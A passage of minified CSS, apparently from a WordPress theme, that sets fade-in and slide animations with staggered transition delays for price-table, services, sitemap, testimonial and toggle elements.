.elm-wrapper .layout-horizontal div.ptable-item:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-horizontal div.ptable-item:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even){opacity:0;-moz-transform:translate(-40px,0px);-webkit-transform:translate(-40px,0px);-ms-transform:translate(-40px,0px);transform:translate(-40px,0px);-moz-transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, transform 0.5s;transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, -webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);}.preloading-enabled .elm-price-table-main.load-finished > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even){opacity:1;-moz-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(even):nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd){opacity:0;-moz-transform:translate(40px,0px);-webkit-transform:translate(40px,0px);-ms-transform:translate(40px,0px);transform:translate(40px,0px);-moz-transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, transform 0.5s;transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, -webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);}.preloading-enabled .elm-price-table-main.load-finished > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd){opacity:1;-moz-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-price-table-main > .elm-wrapper .layout-vertical div.ptable-item:nth-child(odd):nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-services-main > .elm-wrapper .item{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-services-main.load-finished > .elm-wrapper .item{opacity:1;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-services-main > .elm-wrapper .item .item-thumbnail img{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-services-main.load-finished > .elm-wrapper .item .item-thumbnail img{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(1) .item-thumbnail img{-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(2) .item-thumbnail img{-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(3) .item-thumbnail img{-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(4) .item-thumbnail img{-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(5) .item-thumbnail img{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(6) .item-thumbnail img{-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(7) .item-thumbnail img{-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(8) .item-thumbnail img{-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(9) .item-thumbnail img{-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(10) .item-thumbnail img{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(11) .item-thumbnail img{-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(12) .item-thumbnail img{-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(13) .item-thumbnail img{-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(14) .item-thumbnail img{-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(15) .item-thumbnail img{-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(16) .item-thumbnail img{-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(17) .item-thumbnail img{-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(18) .item-thumbnail img{-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(19) .item-thumbnail img{-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-services-main > .elm-wrapper .item:nth-child(n + 20) .item-thumbnail img{-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li{opacity:0;-moz-transform:translate(40px,0px);-webkit-transform:translate(40px,0px);-ms-transform:translate(40px,0px);transform:translate(40px,0px);-moz-transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, transform 0.5s;transition:opacity 0.5s, transform 0.5s;-webkit-transition:opacity 0.5s, -webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1);}.preloading-enabled .elm-sitemap-main.load-finished > .elm-wrapper li{opacity:1;-moz-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(1){-webkit-transition-delay:0.1s;transition-delay:0.1s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(2){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(3){-webkit-transition-delay:0.3s;transition-delay:0.3s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(4){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(5){-webkit-transition-delay:0.5s;transition-delay:0.5s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(6){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(7){-webkit-transition-delay:0.7s;transition-delay:0.7s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(8){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(9){-webkit-transition-delay:0.9s;transition-delay:0.9s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(11){-webkit-transition-delay:1.1s;transition-delay:1.1s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(12){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(13){-webkit-transition-delay:1.3s;transition-delay:1.3s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(14){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(15){-webkit-transition-delay:1.5s;transition-delay:1.5s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(16){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(17){-webkit-transition-delay:1.7s;transition-delay:1.7s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(18){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(19){-webkit-transition-delay:1.9s;transition-delay:1.9s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(n + 20){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li > a:before{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-sitemap-main.load-finished > .elm-wrapper li > a:before{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(1) > a:before{-webkit-transition-delay:0.1s;transition-delay:0.1s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(2) > a:before{-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(3) > a:before{-webkit-transition-delay:0.3s;transition-delay:0.3s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(4) > a:before{-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(5) > a:before{-webkit-transition-delay:0.5s;transition-delay:0.5s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(6) > a:before{-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(7) > a:before{-webkit-transition-delay:0.7s;transition-delay:0.7s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(8) > a:before{-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(9) > a:before{-webkit-transition-delay:0.9s;transition-delay:0.9s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(10) > a:before{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(11) > a:before{-webkit-transition-delay:1.1s;transition-delay:1.1s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(12) > a:before{-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(13) > a:before{-webkit-transition-delay:1.3s;transition-delay:1.3s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(14) > a:before{-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(15) > a:before{-webkit-transition-delay:1.5s;transition-delay:1.5s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(16) > a:before{-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(17) > a:before{-webkit-transition-delay:1.7s;transition-delay:1.7s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(18) > a:before{-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(19) > a:before{-webkit-transition-delay:1.9s;transition-delay:1.9s;}.preloading-enabled .elm-sitemap-main > .elm-wrapper li:nth-child(n + 20) > a:before{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-testimonials-main.load-finished > .elm-wrapper .item{opacity:1;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(12){-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(13){-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(14){-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(15){-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(16){-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(17){-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(18){-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(19){-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(n + 20){-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item .item-thumbnail img{-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-moz-transition:transform 0.5s;-webkit-transition:transform 0.5s;transition:transform 0.5s;-webkit-transition:-webkit-transform 0.5s;-webkit-transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);transition-timing-function:cubic-bezier(0.25,0.1,0.25,1.5);}.preloading-enabled .elm-testimonials-main.load-finished > .elm-wrapper .item .item-thumbnail img{-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(1) .item-thumbnail img{-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(2) .item-thumbnail img{-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(3) .item-thumbnail img{-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(4) .item-thumbnail img{-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(5) .item-thumbnail img{-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(6) .item-thumbnail img{-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(7) .item-thumbnail img{-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(8) .item-thumbnail img{-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(9) .item-thumbnail img{-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(10) .item-thumbnail img{-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(11) .item-thumbnail img{-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(12) .item-thumbnail img{-webkit-transition-delay:2.4s;transition-delay:2.4s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(13) .item-thumbnail img{-webkit-transition-delay:2.6s;transition-delay:2.6s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(14) .item-thumbnail img{-webkit-transition-delay:2.8s;transition-delay:2.8s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(15) .item-thumbnail img{-webkit-transition-delay:3s;transition-delay:3s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(16) .item-thumbnail img{-webkit-transition-delay:3.2s;transition-delay:3.2s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(17) .item-thumbnail img{-webkit-transition-delay:3.4s;transition-delay:3.4s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(18) .item-thumbnail img{-webkit-transition-delay:3.6s;transition-delay:3.6s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(19) .item-thumbnail img{-webkit-transition-delay:3.8s;transition-delay:3.8s;}.preloading-enabled .elm-testimonials-main > .elm-wrapper .item:nth-child(n + 20) .item-thumbnail img{-webkit-transition-delay:4s;transition-delay:4s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li{opacity:0;-moz-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.preloading-enabled .elm-toggles-main.load-finished > .elm-wrapper .ait-tabs ul.ait-tabs-nav li{opacity:1;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(1){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(2){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(3){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(4){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(5){-webkit-transition-delay:1s;transition-delay:1s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(6){-webkit-transition-delay:1.2s;transition-delay:1.2s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(7){-webkit-transition-delay:1.4s;transition-delay:1.4s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(8){-webkit-transition-delay:1.6s;transition-delay:1.6s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(9){-webkit-transition-delay:1.8s;transition-delay:1.8s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(10){-webkit-transition-delay:2s;transition-delay:2s;}.preloading-enabled .elm-toggles-main > .elm-wrapper .ait-tabs ul.ait-tabs-nav li:nth-child(11){-webkit-transition-delay:2.2s;transition-delay:2.2s;}.preloading-enabled .elm-toggles-main > .elm-wrapper 